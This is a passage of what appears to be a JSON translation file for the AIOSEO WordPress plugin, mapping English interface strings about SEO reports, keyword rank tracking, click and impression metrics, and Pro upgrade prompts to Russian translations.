\u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"Your Monthly SEO Email Summary":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Your Weekly SEO Email Summary":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Dive into your top-performing pages with %1$s and uncover growth opportunities.":["\u0412\u043c\u0435\u0441\u0442\u0435 \u0441 %1$s \u0438\u0437\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0430\u043c\u044b\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0440\u043e\u0441\u0442\u0430."],"Your SEO Performance Report for %1$s":["\u0412\u0430\u0448 \u043e\u0442\u0447\u0435\u0442 \u043e\u0431 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO \u0437\u0430 %1$s"],"Create New Post":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c"],"Your site ranked for %1$s fewer keywords compared to the previous period, which is a %2$s decrease.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0441\u043d\u0438\u0437\u0438\u043b\u043e\u0441\u044c \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for %1$s more keywords compared to the previous period, which is a %2$s increase.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for the same number of keywords compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u043f\u043e \u0442\u043e\u043c\u0443 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0443 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043f\u0435\u0440\u0438\u043e\u0434."],"Your site has a %1$s lower CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043d\u0438\u0437\u0438\u043b\u0441\u044f \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has a %1$s higher CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 %1$s \u0432\u044b\u0448\u0435 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has the same CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0441\u044f \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has received %1$s fewer clicks compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more clicks compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of clicks compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Your site has received %1$s fewer impressions compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more impressions compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of impressions compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Passive voice is not supported in your current language.":["\u041f\u0430\u0441\u0441\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u043c \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u044f\u0437\u044b\u043a\u0435."],"Google recommends you making sure that the image looks how you intend it to look on a purely white background.":["\u0427\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f, \u0447\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0442\u0430\u043a, \u043a\u0430\u043a \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, Google \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442 \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u043d\u0430 \u0447\u0438\u0441\u0442\u043e \u0431\u0435\u043b\u043e\u043c \u0444\u043e\u043d\u0435."],"All Keywords":["\u0412\u0441\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Rank Tracker":["\u0422\u0440\u0435\u043a\u0435\u0440 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Top Positions":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438"],"Create Group":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443"],"Edit Group(s)":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443(-\u044b)"],"CSV":["CSV"],"Add Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Related Keywords":["\u0421\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Report Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0442\u0447\u0435\u0442\u0430"],"Keyword Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Below you can track how your page is performing in search results based on your keyword(s).":["\u041d\u0438\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0432\u0430\u0448\u0438\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c."],"Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"The %1$stotal number of times your website appeared in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437, \u043a\u043e\u0433\u0434\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u044f\u0432\u043b\u044f\u043b\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that your website ranks for in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that are being tracked%2$s for your website.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432%2$s \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"The %1$stotal number of impressions your tracked keywords have aggregated in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks your tracked keywords have aggregated from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks that your website received from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage position of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your tracked keywords in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"Position History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"Open in Keyword Rank Tracker":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Keyword Rank Tracker":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Add to Group":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0433\u0440\u0443\u043f\u043f\u0443"],"Sample data is available for you to explore. Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0434\u0430\u043d\u043d\u044b\u0445 \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"NEW!":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410!"],"Meta Keywords":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433 keywords"],"Explore Sample Reports":["\u0418\u0437\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"View full list":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0435\u0441\u044c \u0441\u043f\u0438\u0441\u043e\u043a"],"Used":["\u0411\/\u0443"],"Rear Wheel Drive":["\u0417\u0430\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Pros and cons include":["\u041f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b \u0432\u043a\u043b\u044e\u0447\u0430\u044e\u0442 \u0432 \u0441\u0435\u0431\u044f"],"Product Review":["\u041e\u0442\u0437\u044b\u0432 \u043e \u0442\u043e\u0432\u0430\u0440\u0435"],"New":["\u041d\u043e\u0432\u043e\u0435"],"Miles":["\u041c\u0438\u043b\u0438"],"Kilometers":["\u041a\u0438\u043b\u043e\u043c\u0435\u0442\u0440\u044b"],"Front Wheel Drive":["\u041f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Four Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Car":["\u041c\u0430\u0448\u0438\u043d\u0430"],"All Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Neutral Sentiment":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0441\u044b\u043b"],"Goal:":["\u0426\u0435\u043b\u044c:"],"%1$s has detected that you are blocking access to search engines, which will prevent your site from ranking in search results. You can re-enable indexing under %2$sSettings > Reading \u2192%3$s":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c. \u042d\u0442\u043e \u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u0417\u0430\u043d\u043e\u0432\u043e \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043c\u043e\u0436\u043d\u043e \u0432 \u043c\u0435\u043d\u044e %2$s\u00ab\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb > \u00ab\u0427\u0442\u0435\u043d\u0438\u0435\u00bb \u2192%3$s"],"(discount auto-applied)":["(\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)"],"save 50% off":["50% \u0441\u043a\u0438\u0434\u043a\u0430"],"You can upgrade to the Pro plan today and ":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 Pro \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 "],"Bonus:":["\u0411\u043e\u043d\u0443\u0441:"],"Set custom SEO meta, social meta and more for individual terms.":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u0439."],"Custom Taxonomies are a PRO Feature":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 PRO"],"AIOSEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 AIOSEO"],"Search Engines Blocked!":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Follow on X (Twitter)":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 X (Twitter)"],"You can find more information about RSS Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 RSS \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 %1$ssitemaps.org%2$s."],"this is an RSS Sitemap, meant 